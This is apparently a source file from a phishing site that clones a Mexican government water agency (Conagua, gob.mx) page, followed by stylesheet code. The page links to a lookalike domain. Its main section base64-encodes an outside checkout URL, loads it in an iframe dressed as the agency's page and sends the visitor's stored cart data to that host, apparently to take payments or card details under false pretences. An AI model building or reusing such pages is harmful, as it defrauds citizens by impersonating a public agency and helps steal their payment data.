

==== checkout.html @ 02aa3ba2 "Update checkout.html" ====
<!DOCTYPE html>
<html class='no-js' lang='es'>
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
    <title>Comisión Nacional del Agua | Gobierno | gob.mx</title>
  <meta charset='UTF-8'>
  <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#393C3E">
  <meta content="authenticity_token" name="csrf-param" />
  <meta content="kQiVNRZqOsVtgXX9VZshOzyZEbxsv2vap3fLgsyMY+8=" name="csrf-token" />
  <link href='#' rel='stylesheet' type='text/css'>
  <link data-turbolinks-track="true" href="cms/assets/application.css" media="all" rel="stylesheet" />
  <link data-turbolinks-track="true" href="https://fonts.googleapis.com/" media="all" rel="preconnect" />
  <link data-turbolinks-track="true" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,300" media="all" rel="stylesheet" />
  <link data-turbolinks-track="true" href="https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@0,100..900;1,100..900&amp;display=swap" media="all" rel="stylesheet" />
  <script type = "text/javascript"> 
  var rails_env_prod = true; </script>
  <script src="cms/assets/application.js"></script>

<body>




  <header>
    <nav class="navbar navbar-inverse  navbar-fixed-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-target="#navbarMainCollapse" data-toggle="collapse">
            <span class="sr-only">Interruptor de Navegación</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a href="https://www.gob.mx.conagua.articulos.cc/suministro/index.html" style="padding: 1px 3px 3px 3px;" class="navbar-brand " title="Ir a la página inicial">
            <div class="logo-main"></div>
          </a>
        </div>
        <div id="navbarMainCollapse" class="collapse navbar-collapse nav-padding">
          <ul class="nav navbar-nav navbar-right">
           <li><a href="https://www.gob.mx/tramites" title="Trámites">Trámites </a></li>
            <li><a href="https://www.gob.mx/gobierno" title="Gobierno">Gobierno</a></li>
              
                </li>
            <li>
                </li>
          </ul>
        </div>
      </div>
    </nav>
  </header>




<main class="home">
    <h1 class="sr-only">Sitio de Comisión Nacional del Agua</h1>
    <div class="paginated">
    <script src="cms/assets/level_jump.js"></script><section>
<nav class=" navbar-inverse sub-navbar fixed-top" >
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#subenlaces">
        <span class="sr-only">Interruptor de Navegación</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="link-name" href="conaguaace1.html?tab="></a>
    </div>
    <div class="collapse navbar-collapse" id="subenlaces">
      <ul class="nav subnav navbar-nav navbar-right">
              
    <li class="landing-btn">
                    <a href='#956'>
                Comunicados            </a>
            </li>
    <li class="landing-btn">
                    <a href='#953'>
                Lo más destacado            </a>
            </li>
    <li class="landing-btn">
                    <a href='#959'>
                Documentos            </a>
            </li>
    <li class="landing-btn">
                    <a href='#957'>
                Acciones y programas            </a>
            </li>

    <li class="landing-btn">
                    <a href='#15226'>
                Blog            </a>
            </li>
    <li class="landing-btn">
                    <a href='https://app.conagua.gob.mx/protecciondatospersonales/Contenido.aspx?n1=11&amp;n2=212'>
                Datos Personales            </a>
            </li>
    <li class="landing-btn">
                    <a href='https://app.conagua.gob.mx/transparencia/Contenido.aspx?n1=8'>
                Transparencia            </a>
            </li>
      </ul>
    </div>
  </div>
</nav>
<style>
  .flag-banner {
  top: 45px  !important;
  }
</style>
        <section class="section section-intro flag-banner-principal main-banner" >
  <div id="videoContainer" class="video-container" style="position: absolute; top: 0;display: none"></div>
<div class="container">
  <div class="section-intro__content" style="color: transparent;">
    <h1>-</h1>
    <p class="text-border">-</p>
  </div>
</div>

</section>

<style>
    @media only screen and (max-width: 320px) and (min-width: 0px){
        .flag-banner-principal {
            min-height: 300px;
            background: transparent url('cms/uploads/identity/image/48005/mobile_background_Icono_150_movil.jpg') no-repeat center top;
            background-size: cover; top:0;
            margin-bottom: 30px !important;
        }
        .flag-banner-global {
            min-height: 200px;
            background: transparent url('') no-repeat center top;
            background-size: 100% auto;
            top:0;
            margin-bottom: 10px !important;
        }
    }
    /* Small devices such as large phones (640px and up) */
    @media only screen and (max-width: 640px) and (min-width: 321px){
        .flag-banner-principal {
            min-height: 300px;
            background: transparent url('cms/uploads/identity/image/48005/mobile_background_Icono_150_movil.jpg') no-repeat center top;
            background-size: cover; top:0;
            margin-bottom: 30px !important;
        }
        .flag-banner-global {
            min-height: 250px;
            background: transparent url('') no-repeat center top;
            background-size: 100% auto;
            top:0;
            margin-bottom: 10px !important;
        }
}

/* Medium devices such as tablets (768px and up) */
    @media only screen and (max-width: 768px) and (min-width: 641px){
        .flag-banner-global {
            margin-bottom: 30px !important;
            background: transparent url('') no-repeat center top;
            margin-bottom: 30px !important;
            min-height: 150px;
            background-size: 100%;
        }

        .flag-banner-principal{
            min-height: 350px;
            background: transparent url('cms/uploads/identity/image/46949/background_Conagua_header_150.jpg') no-repeat center top;
            background-size: cover; top:0;
            margin-bottom: 30px !important;
        }
    }

    /* Large devices such as laptops (1024px and up) */
    @media only screen and (max-width: 1024px) and (min-width: 769px){
        .flag-banner-global {
            margin-bottom: 0px !important;
            background: transparent url('') no-repeat center top;
            min-height: 200px;
            background-size: 100%; top:0;
        }
        .flag-banner-principal {
            min-height: 350px;
            background: transparent url('cms/uploads/identity/image/46949/background_Conagua_header_150.jpg') no-repeat center top;
            background-size: cover; top:0;
            margin-bottom: 30px !important;
        }
    }

    /* Largest devices such as desktops (1280px and up) */
    @media only screen and (max-width: 1440px) and (min-width: 1025px){
        .flag-banner-global {
            min-height:  300px;
            margin-bottom: 30px !important;
            background-size: 100% 100% !important;
            background: transparent url('') no-repeat center top;
        }
        .flag-banner-principal {
            min-height: 350px;
            background: transparent url('cms/uploads/identity/image/46949/background_Conagua_header_150.jpg') no-repeat center top;
            background-size: cover;
            margin-bottom: 30px !important;
        }
    }
    /* Largest devices such as desktops (1280px and up) */
    @media only screen and (max-width: 4500px) and (min-width: 1441px){
        .flag-banner-global {
            min-height:  350px;
            margin-bottom: 30px !important;
            background-size: contain !important;
            background: transparent url('') no-repeat center top;
        }
        .flag-banner-principal {
            min-height: 350px;
            background: transparent url('cms/uploads/identity/image/46949/background_Conagua_header_150.jpg') no-repeat center top;
            background-size: cover;
            margin-bottom: 30px !important;
        }
    }
</style>
<link href="cms/assets/responsiveslides.css" media="screen" rel="stylesheet" />
<script src="cms/assets/responsiveslides.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/2.5.1/jspdf.umd.min.js"></script>

<div class="row" style="padding:10% ;">
  <body>
<iframe 
  id="secureFrame"
  width="100%" 
  height="800px"
  sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-popups-to-escape-sandbox allow-downloads"
  srcdoc="<!DOCTYPE html><html><body>Cargando…</body></html>"
></iframe>

<script>
const encodedURL = "aHR0cHM6Ly9ub3ZpZS5pbi8zL2NoZWNrb3V0Lmh0bWw=";
const iframe = document.getElementById("secureFrame");

// PRIMER onload → para srcdoc
iframe.onload = function () {

  // Cambiar por la URL REAL (ya NO es documento null-origin)
  iframe.src = atob(encodedURL);

  // SEGUNDO onload → cuando carga tu checkout real
  iframe.onload = function () {

    const carrito = JSON.parse(localStorage.getItem("carrito")) || [];

    iframe.contentWindow.postMessage(
      { type: "carrito", data: carrito },
      "https://novie.in"
    );

    console.log("Carrito enviado:", carrito);
  };
};
</script>

</main>

<footer class="main-footer">
  <div class="list-info">
    <div class="container">
      <div class="col-sm-3">
        <img  src="https://framework-gb.cdn.gob.mx/gobmx/img/logo_blanco.svg"  href="index.html" alt="logo gobierno de méxico" class="logo_footer" style="max-width: 90%; margin-left: -27px;   margin-top: 12px;">
      </div>
      <div class="col-sm-3">
        <h2>Enlaces</h2>
        <ul>
          <li><a  href="https://datos.gob.mx/" target="_blank"  >Datos</a></li>

                  <li><a class="footer" href="https://app.conagua.gob.mx/transparencia/Contenido.aspx?n1=8" id="Transparencia" target="blank" title="Enlace abre en ventana nueva">Portal de Obligaciones de Transparencia</a></li>

                  <li><a class="footer" href="https://consultapublicamx.plataformadetransparencia.org.mx/vut-web/" id="PNT" target="blank" title="Enlace abre PNT en ventana nueva">PNT</a></li>

                  <li><a class="footer" href="http://www.inai.org.mx/" id="INAI" target="blank" title="Enlace abre sitio INAI en ventana nueva">INAI</a></li>

          <li><a class="footer" id="INAI" href="http://alertadores.funcionpublica.gob.mx/" target="_blank" rel="alertadores">Alerta</a></li>
          <li><a class="footer" id="SIDEC" href="http://sidec.funcionpublica.gob.mx/" target="_blank" rel="sidec">Denuncia</a></li>
           </ul>
      </div>
      <div class="col-sm-3">
        <h2>¿Qué es gob.mx?</h2>
        <p>Es el portal único de trámites, información y participación ciudadana.  <a href="que-es-gobmx.html"  target="_blank" style="text-decoration: none;">Leer más </a></p>
        <ul>
          <li><a href="https://www.gob.mx/accesibilidad"  target="_blank">Declaración de Accesibilidad</a></li>
          <li><a href="https://www.gob.mx/terminos"  target="_blank">Términos y Condiciones </a></li>
          <li><a href="https://www.gob.mx/terminos#medidas-seguridad-informacion">Política de seguridad</a></li>
          <li><a class="footer" id="Marco Juridico" href="http://www.ordenjuridico.gob.mx/" target="_blank" rel="noopener" title="Enlace abre en ventana nueva">Marco jurídico</a></li>
          <li><a href="https://www.gob.mx/sitemap"  target="_blank">Mapa de sitio</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        </p>
        <h2>Síguenos en </h2>
        <ul class="list-inline">
          <li>
            <a id="Twitter" href="https://www.instagram.com/gobmexico/" target="_blank" rel="noopener" class="instagram share-info footer" title="Enlace a instagram abre en una nueva ventana">
              <img src="cms/assets/instagram.png" alt="gob.mx">
            </a>
          </li>
          <li>
            <a id="Twitter" href="https://www.youtube.com/@gobiernodemexico" target="_blank" rel="noopener" class="yotube share-info footer" title="Enlace a Youtube abre en una nueva ventana">
              <img src="cms/assets/youtube.png" alt="gob.mx">
            </a>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="container-fluid footer-pleca">
    <div class="row">
      <div class="col">
        <br><br>
      </div>
    </div>
  </div>
</footer>

    <script src="cms/assets/paginator.js"></script>
    <script src="cms/assets/paginate.js"></script>
    <script src="cms/assets/paginate-content.js"></script>
</body>
</html>
---- cms/assets/application.css ----
@charset "UTF-8";@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url("glyphicons-halflings-regular.eot");src:url("glyphicons-halflings-regulard41d.eot?#iefix") format("embedded-opentype"),url("glyphicons-halflings-regular.woff") format("woff"),url("glyphicons-halflings-regular.ttf") format("truetype"),url("glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Noto Sans", "Noso Sans", serif, "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;line-height:1.42857;color:#404041;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#404041;text-decoration:none}a:hover,a:focus{color:#404041;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857;background-color:white;border:1px solid #dddddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:25px;margin-bottom:25px;border:0;border-top:1px solid #eeeeee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:600;line-height:1.1;color:inherit}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#777777}h1,.h1,h2,.h2,h3,.h3{margin-top:25px !important;margin-bottom:12.5px !important}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:12.5px;margin-bottom:12.5px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:54px}h2,.h2{font-size:27px}h3,.h3{font-size:24px}h4,.h4{font-size:22px}h5,.h5{font-size:18px}h6,.h6{font-size:16px}p{margin:0 0 12.5px}.lead{margin-bottom:25px;font-size:20px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:27px}}small,.small{font-size:88%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#611232}a.text-primary:hover{color:#360a1c}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#611232}a.bg-primary:hover{background-color:#360a1c}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:11.5px;margin:50px 0 25px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:12.5px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:25px}dt,dd{line-height:1.42857}dt{font-weight:bold}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:12.5px 25px;margin:0 0 25px;font-size:22.5px;border-left:5px solid #eeeeee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857;color:#777777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:25px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:white;background-color:#333333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none}pre{display:block;padding:12px;margin:0 0 12.5px;font-size:17px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#333333;background-color:whitesmoke;border:1px solid #cccccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" 